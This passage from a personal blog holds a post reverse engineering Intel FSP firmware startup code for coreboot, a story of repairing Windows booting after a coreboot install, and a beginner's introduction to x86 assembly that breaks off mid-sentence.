Now that I got there, I felt stuck because I had absolutely no idea what that function is, and while I could have used my previous dump of the stack to figure it out (remember, the IDT was also stored on the stack when the stacks get swapped), I would just get some pointer to a function but I needed to actually understand why it used the [IDT-4] and how the FSP DATA was setup, etc. so I decided to temporarily give up on the Silicon Init and actually start reverse engineering the setup part of the MemoryInit function instead.

Starting from scratch

So, I started again from scratch and I reverse engineered the FSP-M setup code. It was very similar to the FSP-S code, the only difference is that if the action == 3 (MemoryInit), instead of calling the ‘infinite_loop‘ function, it was calling the fsp_memory_init function.

The fsp_memory_init function is a rather simple function that does one small thing: it creates a new stack! Ha, that explains so much. It turns out the MemoryInit function’s UPD configuration has a FspmArchUpd.StackBase and FspmArchUpd.StackSize configuration options that define the address and size of the stack to setup. So the entire FSP-M will run into its own stack and so it leaves the coreboot/BIOS’s stack intact. The FSP-S also needs to run from this stack, which is why when it swaps into it, we end up in FSP-M, because that’s where it last was when it swapped out of it. Great, what next?

The next thing the fsp_memory_init does is to call a function I named setup_fspd_and_run_entrypoint. What that function does is to setup the FSPD structure (the one at 0xFED00148), and I thought that by understanding how that gets setup, I would understand all I needed, but that’s not the case, it just does a bunch of complicated things, such as:

  1. get the ExtendedFeature information of the CPU using the cpuid instruction, but then it ignores the result,
  2. it then loops a bunch of time calling the rdrand instruction to generate random data until it actually generates data (so, I assume it initializes the random number generator by poking it until it gives it something),
  3. then it initiliazes the FPU,
  4. sets some unused variable on the stack to 0,
  5. then creates an IDT entry using the values 0x8FFE4 and 0xFFFF8E00 (which means an IDT to offset 0xFFFFFFFE4 (0x100000000 – 0x1C) with GDT selector 8 and type attributes 0x8E, meaning it’s a 32 bit interrupt gate that is present), then it replaces the Interrupt offset to 0x1C bytes before the end of the FSP-M file (which is all just full of 0xFF bytes, so it’s not a valid function address).
  6. It will then copy that IDT entry 34 times, then it sets the IDT to that pointer with the ‘lidt‘ instruction.
  7. It then calls another function that actually sets up the FSPD by giving it a pointer to its own stack,
  8. then it creates a structure that it fills with a bunch of arguments and calls this ‘entrypoint’ with that structure as argument.

So, the stack of this setup_fspd_and_run_entrypoint is pretty big, it’s about 0x300 bytes. Inside it, we find all of the local variables of this function, such as the FSP DATA structure itself, and the IDT table as well. Thankfully, IDA has a neat feature where you can look at the stack of a function by showing you where in the stack its arguments would be and where its local variables are. Here’s what it looks like for our function:

You can see the idt_table at -0x298, and you can see 4 bytes before it, at-0x29C, there is only undefined data, which means that area of the stack was not modified anywhere in this function. Well that’s not very helpful… So I continued reverse engineering the other sub functions that it calls, which actually initializes the FSPD structure and fills it out, I understood what it’s used for, but still: no idea about this [IDT-4] issue. I didn’t want to enter the entrypoint function, or what I assumed was the MemoryInit real entry point, since its function pointer was given as argument to the function I called setup_fspd_and_run_entrypoint. After I was done reversing all of the setup code, I had no choice but to enter the function I called the ‘entrypoint’ and after looking at it rather quickly I find this little gem:

The structure is found!

I had now finally found the function that calls the sidt instruction to retreive the IDT address and then write the pointer we’re looking for in [IDT-4]; it is indeed a pointer to a pointer as you can see, we store the address of var_2A4 which itself contains the address to var_250, and we can see just above that var_250 gets 0x88 bytes copied into it from a string “PEI SERV(“. If I go to that address, I realize that it’s a structure of size 0x88 and that “PEI SERV” looks like an 8 byte signature at the start of the structure. Searching for what “PEI SERV” means, I find that it’s indeed the signature to a 0x88 sized structure from the UEFI PEI Specification. The bytes that follow specify the major and minor revision of the spec it follows, which is 1.40 in our case, and that turns out to be the specification from the UEFI Platform Initialization Specification Version 1.4 (Errata A). Once I knew that, I was able to follow the specification, define the structure, and rename these unknown functions into their actual function names, and I got this:

And thus, the previous “what is this” function that we saw, with its [edx+0x18] access, became a very simple function that calls the InstallPpi UEFI API function. So yeah, the FSP-M is simply going to do an InstallPpi on the entire FSP-S image, then return back into whoever called that function that the FSP-S jumped back into…

The ‘weird_function‘ translates into this :

void install_silicon_init_ppi(void * image_base, int image_size) {
  uint32_t *Ppi = AllocatePool_and_memset_0(0x20);
  uint32_t *PpiDescriptor;
  uint8_t SiliconPpi_Guid[16] = {0xC1, 0xB1, 0xED, 0x49,
				 0x21, 0xBF, 0x61, 0x47,
				 0xBB, 0x12, 0xEB, 0x00,
				 0x31, 0xAA, 0xBB, 0x39};

  Ppi[0] = 0x8C8CE578;
  Ppi[1] = 0x4F1C8A3D;
  Ppi[2] = 0x61893599;
  Ppi[3] = 0xD32DC385;
  Ppi[4] = image_base;
  Ppi[5] = image_size;
  PpiDescriptor = AllocatePool(0xC);
  PpiDescriptor[0] = 0x80000010; // Flags
  PpiDescriptor[1] = SiliconPpi_Guid;
  PpiDescriptor[2] = Ppi;
  return InstallPpi(&PpiDescriptor);
}

You can also see the use here of AllocatePool which is another one of the PEI_Services API calls (which itself just calls the API CreateHob), and I’m glad I didn’t have to reverse engineer the entire memory allocation code to figure out that function simply allocates memory for us.

So that’s it, I’ve reverse engineered the entire FSP-S entry code, most of the FSP-M initialization code, and I then jumped back into the end/exit function of the FSP-M code (which itself does some small MTRR initialization then Installs the FSP-S as an UEFI Ppi then returns “somewhere”).

By the way, a “PPI” is a “PEIM-to-PEIM Interface” and “PEIM” means “PRE-EFI Initialization Module”. So now, I have to figure out how the PPI gets installed, and more specifically, how it gets used later by the FSP-M code, and who calls that function that exits the MemoryInit and handles the FSP-S return-from-new-stack behavior.

To try to explain “what’s going on in there” in a simple manner, here is my attempt at a flowchart to summarize things:

The big remaining unknown is the questionmark boxes at the bottom of the flow chart. More specifically, we need to figure out who called memory_init_exit_to_bios and how the PEIM gets installed and executed.

You can see the full reverse engineering of that section of the code in the fsp_m.c and fsp_m_init.c files in my FSP code repository.

Next steps

At this point, I’m sort of stuck because I need to find who called memory_init_exit_to_bios, and to do that, I think I’m going to dump the entire stack from within coreboot, both before and after SiliconInit is executed, then use the saved register value of ebp, to figure out the entire call stack. See, most functions do this when they are entered:

push    ebp
mov     ebp, esp
sub     esp, xxx

This stores the %ebp into the stack (right after the return address), then copies the %esp into the %ebp register. This means that throughout the entire function, the %ebp register will always point to the beginning of the stack at the start of the function, and can be used to access variables in an easy way. But also, the end of the function will look like this:

mov     esp, ebp
pop     ebp
retn

This will restore the stack pointer to what it was, then pop %ebp before returning. This is very practical if you don’t want to keep track of how many variables you pushed and popped, or how many bytes you allocated on the stack for local variables (and it’s also faster/more optimized of course than an ‘add’ to %esp).

Here’s a real example in the memory_init_exit_to_bios function:

On the left, you see the begining of the function (the prologue), and on the right, the end of the function (the epilogue), you can see how it stores %ebp, then puts %esp into it, then stores the registers it will need to modify (%ebx, %ebp, %esi and %edi) within this function, then at the end, it restores the registers, then the stack. You can see this same pattern in our previous ‘weird_function‘ screenshot as well.

This means that the stack will usually look like this:

data …
previous ebp
return address
data …
previous ebp
return address
etc.

The only thing is that every ‘previous ebp’ will point to the begining of the stack of the calling function, which will itself be the address in the stack of the ‘previous ebp’. So in theory, I could follow that up all the way to the top, finding the return address of each function that called me, thus building a stack trace like what gdb gives you when you crash your program (that’s actually how gdb does it). Hopefully with that, I’ll get the full trace of who called the memory_init_exit_to_bios function, but also, if I do it after the execution of SiliconInit, I would get the entire trace of the SiliconInit entrypoint all the way to its own version of the silicon_init_exit_to_bios, and hopefully that will help me get exactly what I need.

The other nice thing is that now it’s all probably going to be done via API calls to a UEFI Module and using API interfaces for the PEIM, and using PPI and whatnot, so I will also need to start learning about UEFI and how it works internally, but the nice thing is that it will probably help me reverse engineer more easily, since the API names and function signatures will be known.

Then, once I know what I need to know, I can finally start reverse engineering the actual silicon initialization code. Talk about jumping through hoops to find the front door!

Repairing Windows boot..

This little adventure of the past few days definitely deserves someone to tell its story, so I decided to post about it on my blog, which hasn’t seen much love in a long while. To summarize it : my machine wouldn’t boot, and I tried to fix the windows bootloader and it was much harder than it should have been.

Background

A few months ago, my wife was due for a new PC, so instead of buying one, and since I have a dozen at home from Purism, I lent her the Librem 15 v2 that I had sitting around unused. Unfortunately, that particular unit had some issues which made using it a bit annoying (trying to suspend will cause a reboot, and you can’t shut it down, it will turn itself back on on its own) but it did the job and it was much better than her 10 years old (and extremely loud rattling/noisy) Thinkpad X200.

Every few weeks, I would “borrow” the Librem 15 v2 and attempt to finish porting coreboot to it. In the past week, I’ve finally finished the coreboot port and released it. Unfortunately, her Windows would refuse to boot once Coreboot gets installed. I assume it’s because Windows was installed with EFI and coreboot+SeaBIOS only supports legacy BIOS mode (I could install TianoCore as the payload to get EFI support, but I didn’t want to do that, so I figured I’ll just fix the Windows machine so it can boot from Legacy.. how hard can it be, right ?

First attempt

So, Windows doesn’t want to boot, so let’s go into the Windows 10 installation drive and do a “Startup repair”, that didn’t work, then I followed the various tutorials online and I tried the “bootrec /rebuildbcd” and “bootrec /fixboot” and “bootrec /fixmbr” and still nothing, I even found the “bootsec /nt60 C:” trick, but it still didn’t help, then I figured, maybe since the system was installed in EFI, it fixes the boot but it would only work if I still booted as EFI (regardless of how the installation drive was booted), so I found/used EaseUS Partition Manager to transform the GPT partition table into an MBR partition which shouldn’t really make a difference, but technically GPT is required for EFI so by using MBR, I would effectively force it to be bootable by a legacy BIOS. Again, I did all the steps to fix the MBR/BCD/boot, etc.. Still nothing… Then I decided to delete the EFI partition entirely and retry, still no luck.. Then I thought “ok, maybe the problem is this specific HDD model that doesn’t work with SeaBIOS for some reason?” so I used CloneZilla to clone the HDD into an NVMe drive I had in the machine, then I tried to boot into it. I still get the same result, it prints “Booting from Hard Disk…” and nothing else, none of the “No OS found” or “partition error” or whatever those standard error messages the windows bootloader should print.

So, the problem is not the HDD, but at least now I have a backup of the HDD in the NVMe drive and I can try to mess with it without risk of data loss, so I spent another few hours tweaking and playing around with settings and Windows tools, etc.. and still I got nothing. Then I had an idea. What if I install grub and use grub to boot into Windows! That’s a great idea, now to find how to install grub without having a linux system installed. For some reason, from the CloneZilla live USB, I couldn’t install grub, so I switched to my PureOS live USB, and I managed to install grub on the NVMe drive, but it had no config. I created a partition for it, but “update-grub” wouldn’t work, that’s because the “/” path is mounted as “overlay” and the grub-probe command doesn’t know how to handle that, so I had to edit /usr/sbin/grub-mkconfig to make it use “/mnt” instead of “/” or “/boot” when calling the grub-probe command, so, that partially worked.. unfortunately, grub-probe is also used in the various files in /etc/grub.d/ and even though I gave grub-mkconfig the ‘-o /mnt/grub/grub.cfg’ path, the files in /etc/grub.d/ had some /boot hard coded in them, so I just mounted the partition into the /boot directory and that fixed everything!

Now I boot and I see the grub menu, it shows me the Windows installation from the NVMe and from the HDD, but booting them both gives me the same weird error : “δRÉNTFS” and that’s it.. this weird delta, R, accented E then NTFS being printed in the screen and nothing else… I decided to see if I could restore things now with the windows installation disk, so I did the ‘startup repair’ and all the “bootrec” commands, and I can confirm that grub was removed and replaced by (I assume) the windows bootloader, but unfortunately, it still didn’t help, because now it was giving me this same “δRÉNTFS”  again. I assume the NTFS partition was corrupted somehow or something like that.

I’ve now spent way too many hours (during 2 days) trying to get this to work, so I decided to just ask my wife “I kind of broke your HDD from your old laptop, how about a clean windows install, you’d still have all your files, but you’d need to re-configure it, and reinstall all your apps, etc..” and she freaked out at first because she thought I said that all the data was lost, and when I said “your old laptop”, she thought I was talking about the Thinkpad X200. I had actually decided to just upgrade her to a non-broken librem (Librem 15 v3) because one that doesn’t shut down or suspend isn’t really great for every day use, so when I said “old laptop”, I meant the librem 15 v2.. So, it turns out, the Librem HDD itself was nearly empty (I think 20 or 30GB used, so discounting the windows install itself, not much personal data on it) and she still hadn’t copied any data from the thinkpad to the Librem.

Second attempt

So, I realized “oh wait, what if I used the HDD from the thinkpad instead, that one probably doesn’t use an EFI bootloader anyway”.

Unfortunately, I remembered why I hadn’t put the thinkpad’s hdd into the old Librem 15 v2, it was because that HDD was too thick (I guess 9 mm but the librem only supports 7mm drives) so it wouldn’t fit.

Thankfully, I had a SATA to usb adapter that I used, and when I tried to boot into it.. SUCCESS! It boots, oh wait, Blue Screen of Death… and it reboots… damn it, now it enters into “startup repair” mode which doesn’t let me do anything because it can’t figure out what’s wrong.  the BSOD was going so fast that I had to film it then go image by image to be able to see the STOP code (which was 0x0000007b) and it didn’t help me, other than “use startup repair” or “remove bootloader virus” as the usual advice on the internet…

Before I messed anything up, I went ahead and made another clone with CloneZilla from the HDD into the NVMe, but I would get the same BSOD when running from the NVMe.. Now I decided I’ll start messing with the disk in the startup repair, and I noticed, it can’t find the hard drive, no matter what, the hard drive isn’t visible to the startup repair mode of Windows… I realized, maybe it’s because this is Windows 7, not Windows 10 and it has no NVMe drivers! So I looked for the NVMe drivers and put them on a USB stick, and clicking the “Load drivers” in Windows 7 startup repair showed me that there was no USB stick… apparently, there also are no USB drivers.. Also when I looked for solutions to the BSOD, one solution I saw was “go to BIOS settings and change the SATA settings from AHCI to IDE”.. but there is no such setting in coreboot of course and I didn’t plan on recompiling coreboot just for that, it had to work without changes), so that makes sense, if the Windows installation can’t access to its files, that’s why it does the BSOD, and if it can’t talk to either the original HDD connected via USB (no USB drivers) or to the clone on the NVMe driver (no NVMe drivers), then that’s the problem.. so I swapped out the HDD for another one of my test HDDs that I wasn’t using and I cloned the drive from the NVMe back into a slim HDD that could fit into the Librem.

Now, finally, it boots!!! Now all that I need to do, is install drivers on this Windows 7 instance, I figured I’ll also upgrade to Windows 10 while we’re at it, then I’ll clone (again) from this HDD back into the NVMe drive, and it should all work then.

Getting Windows to work

Now, this wasn’t the hardest part, but it was probably the most annoying… I had to install drivers on this machine, but USB doesn’t work, Wifi doesn’t work, there is no Ethernet either, so I had to find drivers on my other machine, put them on USB, boot into a Live USB of PureOS, then mount the Windows HDD, copy the files from USB to the HDD, then reboot into Windows, then try to get it to work. Unfortunately, the first “USB 3.0 xHCI controller” drivers that I installed was apparently not the right one, and the drivers for the Wifi card weren’t recognized by Windows.. eventually, I found the “Chipset driver” on Intel’s website and that worked, suddenly I got the audio speakers working and I could change the resolution to something other than 800×600, but the PC was still **extremely** slow.. I’m going to blame it on the HDD or something because the CPU would only be used to 1%, but everything was incredibly slow. It doesn’t matter, I’ll just go through it as slow as it is.. but after spending 30 minutes just to get to the device manager and to realize you got the wrong driver, it sucks, especially since you need to reboot into a live USB of linux in order to copy a different one again on the HDD.

Anyways, eventually, I found the correct USB 3.0 xHCI controller driver (from Intel’s website), which made the USB work in theory, but it didn’t want to actually work.. the Windows 10 USB installer wouldn’t appear.. I had also installed the NVMe drivers, but the partition on the NVMe drive didn’t appear either… Eventually, I noticed that the Windows 10 USB that was appearing in the device manager didn’t have a driver, so I had to re-install the usb mass storage driver.. I did find the proper wifi driver, which I installed, then I let Windows find the driver for the USB stick online and install it. Then finally, it said “Your device is ready to use”, but the drive still didn’t appear in “My PC”.. so I opened the disk management tool, and from there, I see that it was mounted on “D:”. I also found that the NVMe drive was indeed recognized by Windows, but it had a little warning next to it that said this drive is offline because one of its partitions conflicts with one that is already mounted… Of course! Since the two drives are clones of one another, it means that they have the same partition GUID or whatever, so Windows couldn’t mount them both. Ok, but why is it saying that the Windows 10 Installer is mounted as “D:” when I can clearly see that “D:” is my NAS.. but the NAS is appearing as ‘disconnected’, well, it turns out this is a bug in Windows.. the NAS was disconnected, so “D:” drive was free, so it mounted the USB on “D:” but it didn’t show it in “my PC”, it was still showing “D: NAS \\NASNAME (Disconnected)” instead of “D: Windows 10”.. but if I clicked on the D: drive, instead of getting the “this drive is not accessible” error, instead, it was opening the USB stick.. :facepalm:

So I run the Windows 10 installer, it wants me to do a windows update first, which takes a couple of hours just “checking for updates”, and when I go to windows update manually, it says there are no new updates, so I just cancelled that, it froze, reboot, 30 minutes later, I can finally start the Windows 10 installer and I let it run… It reboots a few times, it even says “this is taking longer than usual” but eventually, the system is updated, all the files , apps, settings, etc.. are still there, and all the drivers are installed.

Finally, I can go back into CloneZilla and clone the newly-upgraded HDD back into the NVMe drive and call it a day!

What an adventure, and all of it because that stupid Windows refused to boot in Legacy BIOS. It should not have been this hard, I’ve seen tutorials, people saying to just call that “bootrec /fixmbr” and that should do it, but I think that in something I did, I somehow corrupted the partition or something so it wasn’t able to boot into it.

So, I cloned the HDD back into the NVMe and it worked! End of the adventure, great, thanks, bye bye…

Not so fast!

Humm.. yeah, actually, that didn’t work, when I boot the Windows on the NVMe, I get this error :

I checked and the C:\Windows\System32\winload.exe file does exist in the drive, so I’m not sure what’s wrong..

I think that I did boot successfully into the NVMe, but that was when the HDD was still in the machine, so I think it was running the bootloader from the NVMe then loading the winload.exe from the HDD then booting halfway from the HDD and halfway from the NVMe.

I tried again the usual startup repair and usual custom commands, but in the end, it didn’t work, and I realized “why am I bothering with NVMe?” and decided to just give up and try to clone the drive in a regular SATA SSD instead…

So the following day, while I’m backing up the data from my SATA SSD into another drive so I could clone the HDD into it, I decided to put the NVMe drive in another machine (since the Librem 15 v3 was being used to copy data from the SSD) to boot the NVMe and take a photo of this error for this blog post.. and magically, I got a different menu, one that tells me “Choose which OS you want to boot”, and it gives me three choices “Windows 10”, “Windows 10 Pro from volume 2” and “Windows 10 Pro” again.. If I select “Windows 10” or “Windows 10 Pro”, it reboots, and I get the above error message until I press F9 which it says “press F9 to use a different operating system”… hey, I didn’t have that F9 option when I tried this yesterday!

If I choose the “Windows 10 Pro from Volume 2” option, it boots right away into Windows, so.. it works! yes! finally! And this was on a machine with no SSD or HDD, just the NVMe drive, so there can’t be some other drive helping along the boot process.  Unfortunately, every boot, it will ask me to make that choice.. I think a little “bootrec /rebuildbcd” will probably help fix that though.

So, I reboot into the recovery drive, I try the ‘bootrec /rebuildbcd’, it of course doesn’t find the Windows installation in “C:\Windows”, so I first had to run “attrib C:\Boot\BCD -h -r -s” to remove the “hidden/system/read-only” attributes on the C:\Boot\BCD file, then I could delete that file and when I re-run “bootrec /rebuildbcd”, it finds “C:\Windows”, and now, it boots right away into the NVMe drive. The problem is that the rebuildbcd doesn’t always work if it can’t overwrite the BCD file which is by default read-only.

I think what happened before was that since I thought everything was finally done, I removed the HDD and replaced it with the non-bootable one (from my first attempt), so I think when I was trying to repair the boot device with the windows installation drive, it was not fixing the NVMe drive, but the HDD one instead, or when it did fix it, it was telling it to boot Windows from the HDD which is non-bootable.. or something weird like that.

Either way, it doesn’t matter, because, now, finally, for real this time, it works, and I’m done!


Introduction to reverse engineering and Assembly.

I recently wrote a blog post giving an introduction to reverse engineering and assembly language on the Purism blog. Considering that my last blog post on my own website is from 3 years ago and this post is useful beyond the needs of just Purism, I thought it might have a nice home in my own personal blog as well, so here’s a copy paste of the entire blog post, as is.


Recently, I’ve finished reverse engineering the Intel FSP-S “entry” code, that is from the entry point (FspSiliconInit) all the way to the end of the function and all the subfunctions that it calls. This is only some initial foray into reverse engineering the FSP as a whole, but reverse engineering is something that takes a lot of time and effort. Today’s blog post is here to illustrate that, and to lay the foundations for understanding what I’ve done with the FSP code (in a future blog post).

Over the years, many people asked me to teach them what I do, or to explain to them how to reverse engineer assembly code in general. Sometimes I hear the infamous “How hard can it be?” catchphrase. Last week someone I was discussing with thought that the assembly language is just like a regular programming language, but in binary form—it’s easy to make that mistake if you’ve never seen what assembly is or looks like. Historically, I’ve always said that reverse engineering and ASM is “too complicated to explain” or that “If you need help to get started, then you won’t be able to finish it on your own” and various other vague responses—I often wanted to explain to others why I said things like that but I never found a way to do it. You see, when something is complex, it’s easy to say that it’s complex, but it’s much harder to explain to people why it’s complex.

I was lucky to recently stumble onto a little function while reverse engineering the Intel FSP, a function that was both simple and complex, where figuring out what it does was an interesting challenge that I can easily walk you through. This function wasn’t a difficult thing to understand, and by far, it’s not one of the hard or complex things to reverse engineer, but this one is “small and complex enough” that it’s a perfect example to explain, without writing an entire book or getting into the more complex aspects of reverse engineering. So today’s post serves as a “primer” guide to reverse engineering for all of those interested in the subject. It is a required read in order to understand the next blog posts I would be writing about the Intel FSP. Ready? Strap on your geek helmet and let’s get started!


DISCLAIMER: I might make false statements in the blog post below, some by mistake, some intentionally for the purpose of vulgarizing the explanations. For example, when I say below that there are 9 registers in X86, I know there are more (SSE, FPU, or even just the DS or EFLAGS registers, or purposefully not mentioning EAX instead of RAX, etc.), but I just don’t want to complicate matters by going too wide in my explanations.


A prelude

First things first, you need to understand some basic concepts, such as “what is ASM exactly”. I will explain some basic concepts but not all the basic concepts you might need. I will assume that you know at least what a programming language is and know how to write a simple “hello world” in at least one language, otherwise you’ll be completely lost.

So, ASM is the Assembly language, but it’s not the actual binary code that executes on the machine. It is however, very similar to it. To be more exact, the assembly language is a textual representation of the binary instructions given to the microprocessor. You see, when you compile your regular C program into an executable, the compiler will transform all your code into some very, very, very basic instructions. Those instructions are what the CPU will understand and execute. By combining a lot of small, simple and specific instructions, you can do more complex things. That’s the basis of any programming language, of course, but with assembly, the building blocks that you get are very limited. Before I’ll talk about instructions, I want to explain two concepts first which you’ll need to follow the rest of the story.

The stack

First I’ll explain what “the stack” is.  You may have heard of it before, or maybe you didn’t, but the important thing to know is that when you write code, you have two types of memory:

  • The first one is your “dynamic memory”, that’s when you call ‘malloc’ or ‘new’ to allocate new memory, this goes from your RAM upward (or left-to-right), in the sense that if you allocate 10 bytes, you’ll first get address 0x1000 for example, then when you allocate another 30 bytes, you’ll get address 0x100A, then if you allocate another 16 bytes, you’ll get 0x1028, etc.
  • The second type of memory that you have access to is the stack, which is different, instead it grows downward (or right-to-left), and it’s used to store local variables in a function. So if you start with the stack at address 0x8000, then when you enter a function with 16 bytes worth of local variables, your stack now points to address 0x7FF0, then you enter another function with 64 bytes worth of local variables, and your stack now points to address 0x7FB0, etc. The way the stack works is by “stacking” data into it, you “push” data in the stack, which puts the variable/data into the stack and moves the stack pointer down, you can’t remove an item from anywhere in the stack, you can always only remove (pop) the last item you added (pushed). A stack is actually an abstract type of data, like a list, an array, a dictionary, etc. You can read more about what a stack is on wikipedia and it shows you how you can add and remove items on a stack with this image:
The image shows you what we call a LIFO (Last-In-First-Out) and that’s what a stack is. In the case of the computer’s stack, it grows downward in the RAM (as opposed to upward in the above image) and is used to store local variables as well as the return address for your function (the instruction that comes after the call to your function in the parent function). So when you look at a stack, you will see multiple “frames”, you’ll see your current function’s stack with all its variables, then the return address of the function that called it, and above it, you’ll see the previous function’s frame with its own variables and the address of the function that called it, and above, etc. all the way to the main function which resides at the top of the stack.

Here is another image that exemplifies this:

The registers

The second thing I want you to understand is that the processor has multiple “registers”. You can think of a register as a variable, but there are only 9 total registers on x86, with only 7 of them usable. So, on the x86 processor, the various registers are: EAX, EBX, ECX, EDX, EDI, ESI, EBP, ESP, EIP.

There are two registers in there that are special:

  • The EIP (Instruction Pointer) contains the address of the current instruction being executed.
  • The ESP (Stack Pointer) contains the address of the stack.

Access to the registers is extremely fast when compared to accessing the data in the RAM (the stack also resides on the RAM, but towards the end of it) and most operations (instructions) have to happen on registers. You’ll understand more when you read below about instructions, but basically, you can’t use an instruction to say “add value A to value B and store it into address C”, you’d need to say “move value A into register EAX, then move value B into register EBX, then add register EAX to register EBX and store the result in register ECX, then store the value of register ECX into the address C”.

The instructions

Let’s go back to explaining instructions now. As I explained before, the instructions are the basic building blocks of the programs, and they are very simple, they take the form of:

INS OP1, OP2, OP3

Where “INS” is the instruction”, and OP1, OP2, OP3 is what we call the “operand”, most instructions will only take 2 operands, some will take no operands, some will take one operand and others will take 3 operands. The operands are usually registers. Sometimes, the operand can be an actual value (what we call an “immediate value”) like “1”, “2” or “3”, etc. and sometimes, the operand is a relative position from a register, like for example “[%eax + 4]” meaning the address pointed to by the %eax register + 4 bytes. We’ll see more of that shortly. For now, let’s give you the list of the most common and used instructions:

  • MOV“: move data from one operand into another
  • ADD/SUB/MUL/DIV“: Add, Substract, Multiply, Divide one operand with another and store the result in a register
  • AND/OR/XOR/NOT/NEG“: Perform logical and/or/xor/not/negate operations on the operand
  • SHL/SHR“: Shift Left/Shift Right the bits in the operand
  • CMP/TEST“: Compare one register with an operand
  • JMP/JZ/JNZ/JB/JS/etc.”: Jump to another instruction (Jump unconditionally, Jump if Zero, Jump if Not Zero, Jump if Below, Jump if Sign, etc.)
  • PUSH/POP“: Push an operand into the stack, or pop a value from the stack into a register
  • CALL“: Call a function. This is the equivalent of doing a “PUSH %EIP+4” + “JMP”. I’ll get into calling conventions later..
  • RET“: Return from a function. This is the equivalent of doing a “POP %EIP”

That’s about it, that’s what most programs are doing. Of course, there’s a lot more instructions, you can see a full list here, but you’ll see that most of the other instructions are very obscure or very specific or variations on the above instructions, so really, this represents most of the instructions you’ll ever encounter.

I want to explain one thing before we go further down: there is an additional register I didn’t mention before called the FLAGS register, which is basically just a status register that contains “flags” that indicate when some arithmetic condition happened on the last arithmetic operation. For example, if you add 1 to 0xFFFFFFFF, it will give you ‘0’ but the “Overflow flag” will be set in the FLAGS register. If you substract 5 from 0, it will give you 0xFFFFFFFB and the “Sign flag” will be set because the result is negative, and if you substract 3 from 3, the result will be zero and the “Zero flag” will be set.

I’ve shown you the “CMP” instruction which is used to compare a register with an operand, but you might be wondering, “What does it mean exactly to ‘compare’?” Well, it’s simple, the CMP instruction is the same thing as the SUB instruction, in that, it substracts one operand from another, but the difference is that it doesn’t store the result anywhere. However, it does get your flags updated in the FLAGS register. For example, if I wanted to compare %EAX register with the value ‘2’, and %EAX contains the value 3, this is what’s going to happen: you will substract 2 from the value, the result will be 1, but you don’t care about that, what you care about is that the ZF (Zero flag) is not set, and the SF (Sign flag is not set), which means that %eax and ‘2’ are not equal (otherwise, ZF would be set), and that the value in %eax is superior to 2 (because SF is not set), so you know that “%eax > 2” and that’s what the CMP does.

The TEST instruction is very similar but it does a logical AND on the two operands for testing, so it’s used for comparing logical values instead of arithmetic values (“TEST %eax, 1” can be used to check if %eax contains an odd or even number for example).

This is useful because the next bunch of instructions I explained in the list above is conditional Jump instructions, like “JZ” (jump if zero) or “JB” (jump if below), or “JS” (jump if sign), etc. This is what is used to implement “if, for, while, switch/case, etc.” it’s as simple as doing a “CMP” followed by a “JZ” or “JNZ” or “JB”, “JA”, “JS”, etc.

And if you’re wondering what’s the difference between a “Jump if below” and “Jump if sign” and “Jump if lower”, since they all mean that the comparison gave a negative result, right? Well, the “jump if below” is used for unsigned integers, while “jump if lower” is used for signed integers, while “jump if sign” can be misleading. An unsigned 3 – 4 would give us a very high positive result…  something like that, in practice, JB checks the Carry Flag, while JS checks the Sign Flag and JL checks if the Sign Flag is equal to the Overflow flag. See the Conditional Jump page for more details.

A practical example

Here’s a very small and simple practical example, if you have a simple C program like this:

int main() {
   return add_a_and_b(2, 3);
}

int add_a_and_b(int a, int b) {
   return a + b;
}

It would compile into something like this:

_main:
   push   3                ; Push the second argument '3' into the stack
   push   2                ; Push the first argument '2' into the stack
   call   _add_a_and_b     ; Call the _add_a_and_b function. This will put the address of the next
                           ; instruction (add) into the stack, then it will jump into the _add_a_and_b
                           ; function by putting the address of the first instruction in the _add_a_and_b
                           ; label (push %ebx) into the EIP register
   add    %esp, 8          ; Add 8 to the esp, which effectively pops out the two values we just pushed into it
   ret                     ; Return to the parent function.... 

_add_a_and_b:
   push   %ebx             ; We're going to modify %ebx, so we need to push it to the stack
                           ; so we can restore its value when we're done
   mov    %eax, [%esp+8]   ; Move the first argument (8 bytes above the stack pointer) into EAX
   mov    %ebx, [%esp+12]  ; Move the second argument (12 bytes above the stack pointer) into EBX
   add    %eax, %ebx       ; Add EAX and EBX and store the result into EAX
   pop    %ebx             ; Pop EBX to restore its previous value
   ret                     ; Return back into the main. This will pop the value on the stack (which was
                           ; the address of the next instruction in the main function that was pushed into
                           ; the stack when the 'call' instruction was executed) into the EIP register

Yep, something as simple as that, can be quite complicated in assembly. Well, it’s not really that complicated actually, but a couple of things can be confusing.

You have only 7 usable registers, and one stack. Every function gets its arguments passed through the stack, and can return its return value through the %eax register. If every function modified every register, then your code will break, so every function has to ensure that the other registers are unmodified when it returns (other than %eax). You pass the arguments on the stack and your return value through %eax, so what should you do if need to use a register in your function? Easy: you keep a copy on the stack of any registers you’re going to modify so you can restore them at the end of your function. In the _add_a_and_b function, I did that for the %ebx register as you can see. For more complex function, it can get a lot more complicated than that, but let’s not get into that for now (for the curious: compilers will create what we call a “prologue” and an “epilogue” in each function. In the prologue, you store the registers you’re going to modify, set up the %ebp (base pointer) register to point to the base of the stack when your function was entered, which allows you to access things without keeping track of the pushes/pops you do throughout the function, then in the epilogue, you pop the registers back, restore %esp to the value that was saved in %ebp, before you return).

The second thing you might be wondering about is with these lines:

mov %eax, [%esp+8]
mov %ebx, [%esp+12]

And to explain it, I will simply show you this drawing of the stack’s contents when we call those two instructions above:
For the purposes of this exercise, we’re going to assume that the _main function is located in memory at the address 0xFFFF0000, and that each instructoin is 4 bytes long (the size of each instruction can vary depending on the instruction and on its operands). So you can see, we first pushed 3 into the stack, %esp was lowered, then we pushed 2 into the stack, %esp was lowered, then we did a ‘call _add_a_and_b’, which stored the address of the next instruction (4 instructions into the main, so ‘_main+16’) into the stack and esp was lowered, then we pushed %ebx, which I assumed here contained a value of 0, and the %esp was lowered again. If we now wanted to access the first argument to the function (2), we need to access %esp+8, which will let us skip the saved %ebx and the ‘Return address’ that are in the stack (since we’re working with 32 bits, each value is 4 bytes). And in order to access the second argument (3), we need to access %esp+12.

Binary or assembly?

One question that may (or may not) be popping into your mind now is “wait, isn’t this supposed to be the ‘computer language’, so why isn’t this binary?” Well, it is… in a way. As I explained earlier, “the assembly language is a textual representation of the binary instructions given to the microprocessor”, what it means is that those instructions are given to the processor as is, there is no transformation of the instructions or operands or anything like that. However, the instructions are given to the microprocessor in binary form, and the text you see above is just the textual representation of it.. kind of like how “68 65 6c 6c 6f” is the hexadecimal representation of the ASCII text “hello”. What this means is that each instruction in assembly language, which we call a ‘mnemonic’ represents a binary instruction, which we call an ‘opcode’, and you can see the opcodes and mnemonics in the list of x86 instructions I gave you above. Let’s take the CALL instruction for example. The opcode/mnemonic list is shown as:

